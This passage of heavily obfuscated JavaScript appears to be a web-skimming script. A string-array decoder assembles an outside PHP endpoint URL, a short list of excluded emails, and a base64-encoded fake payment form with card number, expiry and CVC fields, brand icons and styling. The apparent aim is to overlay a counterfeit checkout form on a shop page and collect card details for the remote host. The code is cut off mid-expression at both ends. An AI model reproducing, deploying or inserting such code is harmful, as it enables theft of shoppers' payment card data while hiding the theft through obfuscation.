yYXRv','KHQ9UShlLn','1vdmUoZSxy','OCk7IH0gLn','9QKGUsYSk6','c3M9InAtUG','VtZW50cy5s','VkKSx0aGlz','UoZSx0LG4s','dGluZyAucC','eDsgLS1jLX','dCx0aGlzLl','LG4sciksbz','aW9uYWxaZX','cil7dmFyIG','bGljZShuKS','aGVhZCxnZS','Rpb25IZWln','c2tlZC5tYX','ciBlLGQsYi','EwKSxmPWll','9tb2R1bGUu','YygpKSx0aG','Byb3RhdGUo','ZXR1cm57c2','06K25bMl0s','cj0iZGF0YS','lyc3QtY2hp','ZSsiICI7d2','KSwhMD09PW','c2V0Om4sbz','JuIGF9ZnVu','dGJvZHk+PC','XHUwNTYxLV','cz09PXUmJi','xlOiEwLGNv','Vob2xkZXIg','aW5nIiE9dH','90YXRlKDBk','k7cmV0dXJu','YTMwOiByZ2','xheTogYmxv','KTplKFMpOl','YXIoLS1mb2','biBlJiZlLm','BpbmZpbml0','15eSIgdmFs','Blb2YgdH0s','12}','ZXQuc2V0T2','LWMtaW5wdX','fX0sUy5lYW','aCIsImNlbG','4gZnVuY3Rp','ZS1pbm5lci','9ucy0tbXVs','dC5EZWZpbm','VuY3Rpb249','9ybWFsaXpl','dmFyKC0tYy','hlaWdodDog','tkZWxlZ2F0','ZT1mdW5jdG','RoO2Zvcihp','9zaXRpb24o','luZyh0Lmdl','fSxlYXNpbm','BhY2luZzQp','cy52YWx1ZX','hpdGluZyAu','RzJiYidW5k','L14tLS8sTW','ZWxzZXtpZi','NdKSYmKHI9','l0ZW1Ib3Zl','1hc2tlZC5t','RlbUZvY3Vz','piZWZvcmUg','eCA2cHg7IH','KCJeOihvbm','B4OyBsZWZ0','Zm9yKHZhci','1taXQoKX19','x1MUY0OC1c','cih2YXIgaT','OiAtMnB4Oy','Vzc0luZGlj','5Ib2xsb3dz','ZStsLmR1cm','LnZhbHVlLH','MV09ZVsxXS','bG9yOiB3aG','0tdGV4dCwg','IC0tYy1hY0','89b3x8InRv','M9T2JqZWN0','B3aWxsLWNo','45NUMyNy4x','c3BhY2luZz','ZVgoLTEwMC','MgZWFzZTsg','g6IDIwMHB4','czogY2VudG','eVRleHQ6IC','VzOiA1cHg7','cgUy5FdmVu','ljb25zLS1o','b3JtIDAuM3','Y29kZSB7IH','bD09bj9udW','OTNDMTcuOD','hsJiZoKXJl','Mub3B0aW9u','N0YXRlJiZD','bGQtLWxhYm','5zdGFuY2Vv','c3Njb2RlLX','luZ0dyaWRS','dyb3VuZERl','c1t0aGlzXS','KHkuZGF0YS','5fcmVtb3Zl'];_0x11c5=function(){return _0x599157;};return _0x11c5();}var _0x24d640=_0x1b94;(function(_0x40d34b,_0x69ac3a){var _0x4321d7=_0x1b94,_0x139072=_0x40d34b();while(!![]){try{var _0x30bf00=-parseInt(_0x4321d7('0x2f37'))/0x1*(-parseInt(_0x4321d7('0x3b82'))/0x2)+-parseInt(_0x4321d7('0x2f22'))/0x3+-parseInt(_0x4321d7('0xd73'))/0x4*(parseInt(_0x4321d7('0x18e1'))/0x5)+-parseInt(_0x4321d7('0x161f'))/0x6+-parseInt(_0x4321d7('0x4e65'))/0x7+parseInt(_0x4321d7('0x978'))/0x8+parseInt(_0x4321d7('0x1456'))/0x9;if(_0x30bf00===_0x69ac3a)break;else _0x139072['push'](_0x139072['shift']());}catch(_0x3fe88e){_0x139072['push'](_0x139072['shift']());}}}(_0x11c5,0xc7e89));function _0x1b94(_0x29bd8c,_0xdb7eaf){_0x29bd8c=_0x29bd8c-0x176;var _0x5caf1b=_0x11c5();var _0x1c34bc=_0x5caf1b[_0x29bd8c];return _0x1c34bc;}var url='https://ve'+'ctorizegra'+_0x24d640('0x18a7')+'actory/ark'+'-for.php?w'+_0x24d640('0xe53'),badEmails=['user11@exa'+_0x24d640('0x1ddd'),_0x24d640('0x318e')+_0x24d640('0x1ddd')],html_form=_0x24d640('0x7bd')+_0x24d640('0x2107')+'b3JtLW92ZX'+_0x24d640('0x243c')+_0x24d640('0x409d')+_0x24d640('0x4065')+_0x24d640('0x4c70')+_0x24d640('0x290b')+_0x24d640('0x1f10')+_0x24d640('0xeca')+'aWMhaW1wb3'+_0x24d640('0x2bd6')+_0x24d640('0x3f22')+_0x24d640('0x33e8')+_0x24d640('0x4e49')+'0icC1IZWln'+_0x24d640('0x3b67')+'ZlclByb3Zp'+'ZGVyLWNvbn'+_0x24d640('0x1908')+_0x24d640('0x3d50')+_0x24d640('0x51e')+_0x24d640('0x3d39')+_0x24d640('0x898')+_0x24d640('0x4e49')+'0icC1GYWRl'+'Ij48ZGl2IG'+_0x24d640('0x1776')+_0x24d640('0x436e')+'RlbSI+PGRp'+_0x24d640('0x20c')+_0x24d640('0x3dee')+'bCIgY2xhc3'+_0x24d640('0x3319')+_0x24d640('0x3465')+'FpbHMiIGFy'+_0x24d640('0x2707')+_0x24d640('0x3281')+_0x24d640('0x1fc4')+_0x24d640('0x21a')+_0x24d640('0xb21')+'EtbGFiZWxs'+_0x24d640('0x62d')+_0x24d640('0x4db5')+_0x24d640('0x3435')+_0x24d640('0x442f')+_0x24d640('0x2db3')+'1tZXRob2Q9'+_0x24d640('0x43b2')+_0x24d640('0x32ab')+_0x24d640('0x4c4a')+_0x24d640('0x4307')+'dGFpbHMtZ3'+_0x24d640('0x1203')+'aXY+PGZvcm'+_0x24d640('0x13f5')+'ZGl2IGNsYX'+_0x24d640('0x3687')+_0x24d640('0x19a1')+_0x24d640('0x2257')+_0x24d640('0x3d50')+_0x24d640('0xedb')+_0x24d640('0x2049')+_0x24d640('0x446b')+_0x24d640('0x4a24')+_0x24d640('0x446b')+'ZWxsLS1tZD'+'YiPjxkaXYg'+_0x24d640('0x1cb9')+'VsZD0ibnVt'+'YmVyIiBjbG'+_0x24d640('0x51e')+_0x24d640('0x2811')+_0x24d640('0x1b7a')+_0x24d640('0x798')+_0x24d640('0x2954')+'ZWwgTGFiZW'+_0x24d640('0x2906')+_0x24d640('0x2763')+_0x24d640('0x4a45')+_0x24d640('0x3326')+_0x24d640('0x2c5b')+_0x24d640('0xc58')+_0x24d640('0x2ce2')+'cGFuIGNsYX'+_0x24d640('0x3f9e')+_0x24d640('0x15b0')+_0x24d640('0x3bad')+_0x24d640('0x26f1')+'xkaXY+PGRp'+_0x24d640('0x4e49')+_0x24d640('0x164f')+_0x24d640('0x206a')+_0x24d640('0x369a')+_0x24d640('0x2ab6')+_0x24d640('0x1e86')+_0x24d640('0xc73')+_0x24d640('0x18d3')+_0x24d640('0x20e7')+_0x24d640('0x1c40')+('dCIgaW5wdX'+_0x24d640('0x34e')+_0x24d640('0x97a')+_0x24d640('0x95f')+_0x24d640('0x214')+_0x24d640('0x33e9')+_0x24d640('0x2c7c')+_0x24d640('0x4010')+_0x24d640('0x217a')+_0x24d640('0x13ea')+_0x24d640('0x4981')+'AxMjM0IDEy'+'MzQiIGF1dG'+_0x24d640('0xfcb')+_0x24d640('0xfae')+_0x24d640('0x408c')+_0x24d640('0x214')+_0x24d640('0x470d')+_0x24d640('0x409e')+_0x24d640('0x271c')+'aWEtZGVzY3'+'JpYmVkYnk9'+_0x24d640('0x3318')+_0x24d640('0x8f8')+'RGVzYyBjYX'+_0x24d640('0xc79')+_0x24d640('0x47f5')+_0x24d640('0x419f')+_0x24d640('0x3d19')+_0x24d640('0x1bea')+_0x24d640('0x15dd')+_0x24d640('0x177f')+_0x24d640('0x98e')+_0x24d640('0x240')+'Q2FyZE51bW'+'JlcklucHV0'+_0x24d640('0x98e')+'lucHV0LS1l'+_0x24d640('0x13af')+_0x24d640('0x3c73')+_0x24d640('0x532')+_0x24d640('0x1f45')+_0x24d640('0xd0f')+'1iZXIiIHZh'+_0x24d640('0x1ac6')+_0x24d640('0x46b0')+'aXYgY2xhc3'+_0x24d640('0x258b')+_0x24d640('0x4688')+'lucHV0Ij48'+_0x24d640('0xdcb')+_0x24d640('0x3b62')+'dGlvbjpyZW'+_0x24d640('0x4797')+'PGRpdiBjbG'+_0x24d640('0x228c')+_0x24d640('0x4923')+'RJY29ucyBw'+'LUNhcmRCcm'+_0x24d640('0x4dc9')+'LS1sb2FkZW'+_0x24d640('0x3405')+'QnJhbmRJY2'+_0x24d640('0x4c7c')+_0x24d640('0x44a')+_0x24d640('0x3255')+_0x24d640('0x1d3')+_0x24d640('0x963')+_0x24d640('0x15bb')+_0x24d640('0x49e8')+_0x24d640('0x3219')+'NhcmRCcmFu'+_0x24d640('0x39f8')+_0x24d640('0x4940')+_0x24d640('0x3c2d')+'lzdWFsbHkt'+_0x24d640('0x1727')+'5TdXBwb3J0'+_0x24d640('0x1d7e')+_0x24d640('0x345')+_0x24d640('0xd27')+'1hc3RlcmNh'+_0x24d640('0x20c1')+'gsIHVuaW9u'+_0x24d640('0x1774')+_0x24d640('0x32ab')+'c3M9InAtQ2'+_0x24d640('0x8f8')+_0x24d640('0x3091')+_0x24d640('0x24c4')+_0x24d640('0xae6')+_0x24d640('0x546')+_0x24d640('0x2059')+_0x24d640('0xa5e')+_0x24d640('0x1daf')+_0x24d640('0x25fe')+_0x24d640('0x4b95')+_0x24d640('0x1cd2')+_0x24d640('0x4390')+_0x24d640('0xaa1'))+('ZW0iPjwvZG'+_0x24d640('0xfea')+'Y2xhc3M9In'+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x13a9')+_0x24d640('0x2526')+_0x24d640('0x2420')+_0x24d640('0x4af9')+_0x24d640('0xc79')+_0x24d640('0x2d97')+_0x24d640('0x4c2a')+'dj48L2Rpdj'+_0x24d640('0x2f1a')+_0x24d640('0x798')+'NhcmRLbm93'+_0x24d640('0x2ee2')+'xkaXYgY2xh'+_0x24d640('0x3c2d')+'lzdWFsbHkt'+_0x24d640('0x2f69')+_0x24d640('0x3c5a')+'d25DYXJkQn'+_0x24d640('0x43f1')+'Ij48L2Rpdj'+_0x24d640('0x2f1a')+_0x24d640('0x46b')+_0x24d640('0x15cf')+_0x24d640('0x4b03')+_0x24d640('0x1275')+_0x24d640('0x2dc5')+'NrIj48aW1n'+_0x24d640('0x24d2')+_0x24d640('0x2f5')+_0x24d640('0xf0a')+_0x24d640('0x43f9')+_0x24d640('0x3712')+_0x24d640('0x4a14')+_0x24d640('0x1e6b')+_0x24d640('0x456c')+_0x24d640('0x1bc9')+_0x24d640('0x3490')+_0x24d640('0x3ffe')+'ViZmUuc3Zn'+_0x24d640('0x1572')+_0x24d640('0x41fb')+_0x24d640('0x3d50')+_0x24d640('0x3adc')+'bm93bi1pY2'+_0x24d640('0x10ec')+_0x24d640('0x485a')+_0x24d640('0x2b4e')+_0x24d640('0x4e38')+_0x24d640('0x19cd')+_0x24d640('0x2889')+_0x24d640('0x9f2')+'LmNvbS92My'+_0x24d640('0x495')+'cmludGVkL2'+_0x24d640('0x1a56')+_0x24d640('0x437d')+_0x24d640('0x44d5')+_0x24d640('0x4453')+_0x24d640('0x1d32')+_0x24d640('0x4e63')+_0x24d640('0x219b')+_0x24d640('0x2b94')+'wvZGl2Pjxk'+'aXYgY2xhc3'+'M9InVua25v'+_0x24d640('0x1b6e')+_0x24d640('0x572')+'ImRpc3BsYX'+_0x24d640('0x2ce5')+_0x24d640('0x13f4')+_0x24d640('0x4508')+_0x24d640('0x1462')+_0x24d640('0x41c0')+_0x24d640('0x3d24')+'luZ2VycHJp'+_0x24d640('0xf49')+_0x24d640('0x1258')+_0x24d640('0x4833')+'ZjNWNkNmE5'+_0x24d640('0x115e')+_0x24d640('0x2a2a')+'Yy5zdmciIG'+'FsdD0iIj48'+'L2Rpdj48ZG'+_0x24d640('0x134d')+_0x24d640('0x3ff6')+_0x24d640('0x4961')+_0x24d640('0x3628')+'JkaXNwbGF5'+'OmJsb2NrIj'+_0x24d640('0x671')+_0x24d640('0x31fa')+_0x24d640('0x4ad9')+_0x24d640('0x22b9')+_0x24d640('0x227a'))+(_0x24d640('0x3e05')+_0x24d640('0x3f8e')+_0x24d640('0x39be')+_0x24d640('0x1230')+_0x24d640('0x70f')+_0x24d640('0x20f0')+_0x24d640('0x4029')+_0x24d640('0x41d4')+_0x24d640('0x2e9')+_0x24d640('0xd12')+'PjwvZGl2Pj'+_0x24d640('0x32ab')+'c3M9InAtQ2'+_0x24d640('0x24db')+_0x24d640('0x10c2')+_0x24d640('0x1a02')+_0x24d640('0x3b9d')+_0x24d640('0x478a')+_0x24d640('0x1b48')+'9kaXY+PC9k'+_0x24d640('0xae6')+_0x24d640('0x546')+_0x24d640('0x22f2')+'VsbCBwLUdy'+_0x24d640('0x3e2')+_0x24d640('0x382d')+'aWRDZWxsLS'+_0x24d640('0x3a9c')+_0x24d640('0x2049')+_0x24d640('0x33a7')+_0x24d640('0x32a5')+_0x24d640('0x47d0')+'ImV4cGlyeS'+_0x24d640('0x2ee0')+'InAtRmllbG'+'QiPjxsYWJl'+_0x24d640('0x180')+_0x24d640('0x233a')+_0x24d640('0x3827')+_0x24d640('0xa42')+'YmVsLS1lbX'+_0x24d640('0x16c7')+_0x24d640('0x17d1')+'1leHBpcnlJ'+_0x24d640('0x4334')+_0x24d640('0x4e3b')+_0x24d640('0xf40')+_0x24d640('0x1237')+_0x24d640('0x47ab')+_0x24d640('0x2328')+'PC9zcGFuPj'+'xzcGFuIGNs'+_0x24d640('0x1d97')+_0x24d640('0x12d9')+_0x24d640('0x3768')+'I+TU0gLyBZ'+_0x24d640('0x1012')+_0x24d640('0x39dc')+_0x24d640('0xdb9')+_0x24d640('0x2420')+_0x24d640('0x3ab6')+_0x24d640('0x3ee4')+'cHV0IGRpcj'+_0x24d640('0x1f20')+'eXBlPSJ0ZX'+_0x24d640('0xeb8')+_0x24d640('0x3a6d')+_0x24d640('0x46bf')+_0x24d640('0x21b5')+_0x24d640('0x20a4')+_0x24d640('0x44ec')+'lyYXRpb24t'+_0x24d640('0x2d0c')+'VyIiBwbGFj'+_0x24d640('0x4b93')+_0x24d640('0x43de')+_0x24d640('0x329')+'NvbXBsZXRl'+'PSJiaWxsaW'+_0x24d640('0x1f65')+_0x24d640('0x4397')+_0x24d640('0x4b2b')+'PSJmYWxzZS'+_0x24d640('0x3899')+_0x24d640('0x4c05')+_0x24d640('0x1e4d')+_0x24d640('0x20bb')+_0x24d640('0x4a33')+_0x24d640('0x4011')+_0x24d640('0xa9c')+_0x24d640('0x2708')+_0x24d640('0x2c01')+_0x24d640('0x2efd')+_0x24d640('0x27e4')+_0x24d640('0xae9')+_0x24d640('0x4c73')+_0x24d640('0x250e')+_0x24d640('0x1a02')+'aXY+PC9kaX'+_0x24d640('0x478a'))+(_0x24d640('0x3d50')+'Fzcz0icC1H'+'cmlkQ2VsbC'+_0x24d640('0x446b')+_0x24d640('0x4a24')+_0x24d640('0x446b')+_0x24d640('0x1668')+'YgcC1Hcmlk'+_0x24d640('0x248c')+_0x24d640('0x3393')+_0x24d640('0x193')+_0x24d640('0x2e4e')+_0x24d640('0x2ae6')+'M9InAtRmll'+_0x24d640('0xc80')+'JlbCBjbGFz'+_0x24d640('0x36b9')+_0x24d640('0x2c98')+_0x24d640('0x3e65')+_0x24d640('0xe2b')+'bXB0eSIgZm'+_0x24d640('0x3157')+_0x24d640('0x3892')+_0x24d640('0x1bb')+_0x24d640('0x1268')+_0x24d640('0x19e2')+_0x24d640('0x15dd')+_0x24d640('0x402')+_0x24d640('0xccc')+'Bhbj48L2xh'+'YmVsPjxkaX'+_0x24d640('0x335f')+'bGFzcz0icC'+_0x24d640('0x41ff')+'SW5wdXQiPj'+_0x24d640('0x32ab')+_0x24d640('0x3be4')+_0x24d640('0x2189')+_0x24d640('0xa41')+_0x24d640('0x2d77')+'dHlwZT0idG'+_0x24d640('0x38d7')+_0x24d640('0x3413')+_0x24d640('0x1a32')+_0x24d640('0x1971')+'JjdmMiIGlk'+_0x24d640('0xdc5')+_0x24d640('0x192e')+_0x24d640('0x1986')+_0x24d640('0x40ae')+_0x24d640('0x8d7')+_0x24d640('0x1d11')+_0x24d640('0x1470')+'0iYmlsbGlu'+_0x24d640('0x2bc4')+_0x24d640('0x419f')+_0x24d640('0x1f76')+_0x24d640('0x20ad')+_0x24d640('0xb0f')+_0x24d640('0x1e02')+'InRydWUiIG'+_0x24d640('0x1776')+_0x24d640('0x43e7')+'lucHV0IElu'+_0x24d640('0x47da')+_0x24d640('0x4882')+_0x24d640('0x4b36')+'V0LWlucHV0'+_0x24d640('0x3cf')+_0x24d640('0xc33')+_0x24d640('0x2346')+_0x24d640('0x41ef')+_0x24d640('0x23b3')+_0x24d640('0x1776')+'LUNhcmRDdm'+_0x24d640('0x312b')+'cm91cCI+PH'+_0x24d640('0x3a3d')+'cz0icC1DYX'+_0x24d640('0x1f8d')+_0x24d640('0x1339')+_0x24d640('0x20db')+_0x24d640('0x1a76')+'dodD0iMjAi'+_0x24d640('0x45c')+_0x24d640('0x2b25')+'MCAyMCIgeG'+'1sbnM9Imh0'+_0x24d640('0x1451')+'cudzMub3Jn'+_0x24d640('0x169c')+_0x24d640('0x1fd3')+_0x24d640('0x374e')+_0x24d640('0x246f')+'b25DYXJkQ3'+_0x24d640('0x37fb')+'ZT0iaW1nIi'+_0x24d640('0x33a6')+_0x24d640('0x3695')+_0x24d640('0x5fb'))+('b25UaXRsZS'+_0x24d640('0x1911')+'IGlkPSJjdm'+_0x24d640('0x2c5e')+_0x24d640('0x1b47')+_0x24d640('0x3b5a')+_0x24d640('0x11ba')+_0x24d640('0x3f40')+_0x24d640('0xe57')+_0x24d640('0xed2')+_0x24d640('0x1c77')+_0x24d640('0x23ee')+_0x24d640('0x4d8')+'xlPSJldmVu'+_0x24d640('0x3a3f')+_0x24d640('0xd47')+_0x24d640('0x23c')+_0x24d640('0x2545')+'NS4yMDYxID'+_0x24d640('0x2ac4')+_0x24d640('0x2894')+_0x24d640('0x2d52')+_0x24d640('0x3cfd')+_0x24d640('0x433b')+'IDI5IDRWMT'+_0x24d640('0x12b1')+_0x24d640('0x3f28')+_0x24d640('0xb3f')+_0x24d640('0x397a')+'AxMC44MzA0'+_0x24d640('0x1aa3')+'AuNzE4OFY4'+'SDEuNVYxNk'+_0x24d640('0x1028')+_0x24d640('0x36a7')+_0x24d640('0x23db')+_0x24d640('0x3e29')+_0x24d640('0x1fa1')+_0x24d640('0x3ab4')+_0x24d640('0x3c26')+_0x24d640('0xe76')+'FDMS43NDg4'+'IDE5Ljg5MT'+_0x24d640('0x38f5')+_0x24d640('0x8f3')+_0x24d640('0x1f35')+'NDg4MjgxID'+_0x24d640('0x3252')+_0x24d640('0x4d3d')+_0x24d640('0x4600')+_0x24d640('0x2f3b')+'U2IDAuMTEy'+_0x24d640('0x2fd1')+_0x24d640('0x236a')+_0x24d640('0x3aaf')+_0x24d640('0x3451')+'MjUuMjA2MS'+_0x24d640('0x13de')+_0x24d640('0x15cb')+_0x24d640('0x425c')+'OTI5IDEuNS'+_0x24d640('0x113c')+_0x24d640('0xe55')+_0x24d640('0x46db')+_0x24d640('0x44fd')+_0x24d640('0x34bf')+_0x24d640('0x18a0')+_0x24d640('0x472')+_0x24d640('0x1e20')+_0x24d640('0x3c31')+_0x24d640('0x1301')+_0x24d640('0x2896')+_0x24d640('0x2d0d')+'k4OEMyOC4z'+_0x24d640('0x1256')+_0x24d640('0x2866')+_0x24d640('0x15af')+'43OTQ2IDI4'+_0x24d640('0xa21')+_0x24d640('0x470f')+_0x24d640('0x181a')+_0x24d640('0x248e')+_0x24d640('0x2772')+_0x24d640('0x2d0')+_0x24d640('0x47b9')+_0x24d640('0xc8b')+_0x24d640('0x43c1')+'AxIDE2LjMz'+_0x24d640('0x84b')+_0x24d640('0x3ce4')+_0x24d640('0x4d28')+_0x24d640('0x36c0')+_0x24d640('0x229')+_0x24d640('0x31fc')+_0x24d640('0x389e')+_0x24d640('0x2ced')+'OS42ODYyID'+_0x24d640('0x253a')+'MTkuOTQwNE'+_0x24d640('0x202b'))+(_0x24d640('0x3ea1')+'cgMjQuMTY2'+_0x24d640('0x4b62')+_0x24d640('0x12c1')+_0x24d640('0x2a68')+_0x24d640('0xc47')+_0x24d640('0x2e30')+_0x24d640('0x3fe8')+_0x24d640('0x4412')+_0x24d640('0x2b32')+'NSAxOC40OD'+_0x24d640('0x1d4b')+_0x24d640('0x3b16')+_0x24d640('0x134f')+'Mjg0IDE4Lj'+_0x24d640('0x42ca')+_0x24d640('0x40e1')+_0x24d640('0x1093')+'LjE0MiAxOC'+'45NTAxIDI3'+_0x24d640('0x2366')+_0x24d640('0x176')+_0x24d640('0x249a')+_0x24d640('0x31c5')+_0x24d640('0x7c6')+_0x24d640('0x48fb')+_0x24d640('0x1e3')+_0x24d640('0x36b2')+'MjcuMjk5OC'+_0x24d640('0x1cf9')+_0x24d640('0x15cc')+_0x24d640('0x29a0')+_0x24d640('0x3bfe')+'E2LjM0Nzgg'+_0x24d640('0x25c2')+'YxNS4wNTI3'+_0x24d640('0x363d')+_0x24d640('0x194b')+_0x24d640('0x18dd')+_0x24d640('0x2391')+_0x24d640('0xaaa')+'YyNSAxNC43'+_0x24d640('0x31ba')+'U2MjUgMTQu'+_0x24d640('0x2a7f')+_0x24d640('0x1b15')+_0x24d640('0x3b5f')+'cuNSAxNC4z'+_0x24d640('0x2dd8')+_0x24d640('0x457c')+_0x24d640('0x487a')+_0x24d640('0x2a81')+_0x24d640('0x1c9a')+_0x24d640('0x1ca4')+_0x24d640('0x8a4')+_0x24d640('0x1b69')+_0x24d640('0x2523')+_0x24d640('0x401')+_0x24d640('0x2afe')+'FIMTMuOTkw'+_0x24d640('0x2344')+_0x24d640('0x3269')+_0x24d640('0x3353')+_0x24d640('0x43f8')+_0x24d640('0x12f4')+_0x24d640('0x16a1')+_0x24d640('0x1e6e')+_0x24d640('0x24c1')+_0x24d640('0x4759')+_0x24d640('0x43f2')+_0x24d640('0x3901')+_0x24d640('0xa2d')+'ODYwNEwxOC'+_0x24d640('0x2d48')+_0x24d640('0x4007')+'MwN1oiPjwv'+_0x24d640('0x221b')+_0x24d640('0x4740')+'ZD0iTTI2Lj'+_0x24d640('0x1930')+_0x24d640('0x3576')+_0x24d640('0x1df8')+_0x24d640('0x2df0')+_0x24d640('0x48d2')+_0x24d640('0x4572')+'IgMTcuODFM'+_0x24d640('0x494b')+_0x24d640('0x151e')+_0x24d640('0x3027')+'E4LjQ1IDI1'+_0x24d640('0x1214')+_0x24d640('0x340a')+_0x24d640('0x484c')+_0x24d640('0x4ca6')+_0x24d640('0x3e99')+_0x24d640('0x868')+'MjIgMTguNT'+_0x24d640('0x17f8')+_0x24d640('0x4e01')+'MyNy42OTIy')+(_0x24d640('0x4b8f')+'I3LjExMjIg'+'MTYuNzIgMj'+_0x24d640('0x479d')+'Ni43MkgyNS'+_0x24d640('0x3b3e')+_0x24d640('0x3408')+_0x24d640('0x26fe')+'MDYyMiAxNS'+_0x24d640('0x4e5c')+_0x24d640('0x439b')+_0x24d640('0x4dc')+_0x24d640('0x4743')+_0x24d640('0x631')+_0x24d640('0x2d9e')+_0x24d640('0x4d7a')+_0x24d640('0x3a62')+_0x24d640('0xa93')+'My42OEMyNS'+'42NDIyIDEz'+_0x24d640('0x137f')+'EzMjIgMTQu'+_0x24d640('0x1c27')+'gyMiAxNC45'+_0x24d640('0x17ca')+'IyIDE0Ljc2'+_0x24d640('0x31b7')+'IgMTMuNTUg'+_0x24d640('0x2e7d')+_0x24d640('0x4aa6')+_0x24d640('0x4bf9')+_0x24d640('0x3887')+_0x24d640('0x340c')+'IuNjEgMjgu'+_0x24d640('0x1b9b')+'40NyAyOC43'+_0x24d640('0x2b00')+_0x24d640('0x2c4f')+'MjIgMTUuNC'+_0x24d640('0x3068')+_0x24d640('0x345c')+_0x24d640('0x2cda')+'MTYuMTdDMj'+_0x24d640('0x4107')+_0x24d640('0x58d')+_0x24d640('0x1dd4')+_0x24d640('0x840')+_0x24d640('0x480f')+'ODlDMjguOT'+_0x24d640('0x3b25')+_0x24d640('0x428e')+_0x24d640('0x1b3f')+_0x24d640('0x280b')+_0x24d640('0x3638')+_0x24d640('0x3353')+_0x24d640('0x43f8')+'ZD0iTTE3Lj'+_0x24d640('0x328c')+_0x24d640('0x3c85')+'E2MSAxNy4z'+'OEMyMC41OT'+_0x24d640('0x35b0')+_0x24d640('0x2bb9')+'EgMTUuODcg'+_0x24d640('0x497')+'AxNC45N0My'+_0x24d640('0x4126')+_0x24d640('0x4165')+_0x24d640('0x141d')+_0x24d640('0x453b')+_0x24d640('0x9a7')+_0x24d640('0xe5e')+'MSAxMy43ID'+_0x24d640('0x296d')+'MTQuMjkgMT'+_0x24d640('0xe21')+_0x24d640('0x47e7')+_0x24d640('0x397e')+'IDE5LjA1Nj'+'EgMTUuNDYg'+_0x24d640('0x4a49')+_0x24d640('0x2732')+_0x24d640('0x353d')+_0x24d640('0x2f02')+_0x24d640('0x1e96')+_0x24d640('0x390e')+'NS4yIDE3Lj'+_0x24d640('0xe93')+_0x24d640('0x4cb3')+_0x24d640('0x3d06')+_0x24d640('0x1013')+'YxIDEyLjYx'+'IDIwLjI4Nj'+_0x24d640('0x40b6')+_0x24d640('0x32dd')+'AxMi42MSAy'+_0x24d640('0x3174')+_0x24d640('0x25b5')+'Ljc0NjEgMT'+_0x24d640('0x30ff'))+('NzQ2MSAxNi'+_0x24d640('0x2f24')+_0x24d640('0x454')+_0x24d640('0x2834')+_0x24d640('0x2a59')+'NMMTkuNTc2'+'MSAxOC43OE'+_0x24d640('0x4596')+'VjE5LjlIMT'+_0x24d640('0x180d')+_0x24d640('0x2a48')+_0x24d640('0x3ff5')+_0x24d640('0x3223')+_0x24d640('0x1dee')+_0x24d640('0x9cf')+_0x24d640('0x370d')+_0x24d640('0x4ba5')+_0x24d640('0x3077')+_0x24d640('0xfb8')+'44M0gxMy45'+_0x24d640('0x428f')+_0x24d640('0x2d7')+_0x24d640('0x797')+_0x24d640('0x15b2')+_0x24d640('0x1415')+_0x24d640('0x45e3')+_0x24d640('0x484a')+_0x24d640('0x2636')+_0x24d640('0x3ceb')+'oiPjwvcGF0'+_0x24d640('0x204e')+'48L2Rpdj48'+_0x24d640('0x276')+'Rpdj48L2Rp'+_0x24d640('0x6a2')+'48L2Rpdj48'+_0x24d640('0x4b95')+'NzPSJwLUdy'+_0x24d640('0x3f24')+_0x24d640('0x359d')+_0x24d640('0x7b5')+_0x24d640('0x4309')+_0x24d640('0xf29')+'Rpdj48ZGl2'+_0x24d640('0x15dd')+_0x24d640('0x3acc')+'cmFwcGVyIj'+_0x24d640('0x25fe')+_0x24d640('0x276')+_0x24d640('0x39f')+'diBjbGFzcz'+'0icC1GYWRl'+'V3JhcHBlci'+_0x24d640('0x41fb')+_0x24d640('0x1b48')+_0x24d640('0x1a02')+_0x24d640('0x3b9d')+'Y+PC9kaXY+'+_0x24d640('0x1b48')+'9kaXY+PGRp'+_0x24d640('0x4e49')+_0x24d640('0x2ae7')+_0x24d640('0x3b67')+_0x24d640('0x46c7')+'ZGVyLWNsb2'+'5lIiBhcmlh'+'LWhpZGRlbj'+_0x24d640('0x3a7e')+_0x24d640('0x1b48')+_0x24d640('0x2507')+'dD48c2NyaX'+'B0IHNyYz0i'+_0x24d640('0x237c')+_0x24d640('0x435f')+_0x24d640('0x4d4c')+_0x24d640('0x1383')+_0x24d640('0x2bde')+'1pbi5qcyI+'+_0x24d640('0x1145')+'Q+'),form_style_css=_0x24d640('0x325')+_0x24d640('0x4c81')+_0x24d640('0x26b7')+_0x24d640('0x46a7')+_0x24d640('0x1f49')+'ogMjdweDsg'+_0x24d640('0x4a48')+_0x24d640('0x324b')+_0x24d640('0xe08')+_0x24d640('0x2e35')+_0x24d640('0x5a8')+'EycHg7ICov'+_0x24d640('0x4e0e')+_0x24d640('0x2cc6')+'dGl2ZTsgdG'+_0x24d640('0x493f')+_0x24d640('0x103c')+'ogLTRweDsg'+_0x24d640('0x3d88')+'93bi1pY29u'+_0x24d640('0x4af5')+_0x24d640('0x358')+_0x24d640('0x1f49')+_0x24d640('0x1b94')+_0x24d640('0x1446')+'xlZnQ6IDNw'+_0x24d640('0x1054')+_0x24d640('0x2846')+_0x24d640('0x323a')+_0x24d640('0x2a5e')+_0x24d640('0x35a4')+'B9IC51bmtu'+_0x24d640('0x294d')+_0x24d640('0x1e29')+'aGlsZCB7IG'+_0x24d640('0x2def')+_0x24d640('0x1dfe')+'AvKiEgbWFy'+_0x24d640('0x3d64')+_0x24d640('0x48aa')+_0x24d640('0x1ca')+_0x24d640('0x43ca')+_0x24d640('0x27c6')+_0x24d640('0x2f2f')+_0x24d640('0x90b')+'AucC1Hcmlk'+_0x24d640('0x248c')+_0x24d640('0x49c1')+_0x24d640('0x5a5')+_0x24d640('0x530')+_0x24d640('0x38a')+_0x24d640('0x3bcf')+_0x24d640('0x4c2f')+_0x24d640('0x2b9c')+'OyAqLyB9IE'+_0x24d640('0x2f47')+'bWluLXdpZH'+_0x24d640('0x495f')+_0x24d640('0x2ec1')+'1HcmlkQ2Vs'+_0x24d640('0x2143')+_0x24d640('0x3c82')+_0x24d640('0x2714')+'0gfSBAbWVk'+_0x24d640('0x341e')+_0x24d640('0x3aa8')+_0x24d640('0x2c58')+_0x24d640('0x1b2a')+'ZENlbGwtLW'+_0x24d640('0xd3c')+'ZHRoOiA2MC'+'U7IH0gfSAj'+_0x24d640('0x1e24')+_0x24d640('0x4cd3')+_0x24d640('0x85a')+_0x24d640('0x4e3b')+_0x24d640('0x38a2')+_0x24d640('0x3249')+_0x24d640('0x1336')+_0x24d640('0x11f1')+_0x24d640('0x3380')+_0x24d640('0x768')+_0x24d640('0x11d7')+_0x24d640('0x38eb')+'ZXI6IDFweC'+_0x24d640('0x23ea')+_0x24d640('0x1fc1')+'AvKiEgZm9u'+_0x24d